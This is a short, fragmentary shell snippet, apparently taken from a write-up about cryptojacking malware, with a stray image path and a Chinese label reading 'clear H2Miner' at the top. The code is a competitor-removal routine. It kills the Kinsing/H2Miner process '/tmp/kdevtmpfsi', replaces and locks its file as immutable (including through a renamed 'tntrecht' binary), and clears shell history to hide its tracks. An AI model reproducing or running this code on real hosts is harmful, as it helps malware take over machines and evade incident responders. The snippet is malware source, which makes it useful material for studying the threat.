 KINSING2=$(ps ax | grep -v grep |  grep "/tmp/kdevtmpfsi") 清除 H2Miner
if [ ! -z "$KINSING2" ];
then
chattr -i /tmp/kdevtmpfsi 2>/dev/null 1>/dev/null
tntrecht -i /tmp/kdevtmpfsi 2>/dev/null 1>/dev/null
chmod -x /tmp/kdevtmpfsi 2>/dev/null 1>/dev/null
pkill -f /tmp/kdevtmpfsi 2>/dev/null 1>/dev/null
kill $(ps ax | grep -v grep | grep "/tmp/kdevtmpfsi" | awk '{print $1}') 2>/dev/null 1>/dev/null
kill $(pidof /tmp/kdevtmpfsi) 2>/dev/null 1>/dev/null
echo " " > /tmp/kdevtmpfsi 2>/dev/null 1>/dev/null
rm -f /tmp/kdevtmpfsi 2>/dev/null 1>/dev/null
echo $StringToLock > /tmp/kdevtmpfsi
chattr +i /tmp/kdevtmpfsi 2>/dev/null 1>/dev/null
tntrecht +i /tmp/kdevtmpfsi 2>/dev/null 1>/dev/null
history -c 2>/dev/null 1>/dev/null
fi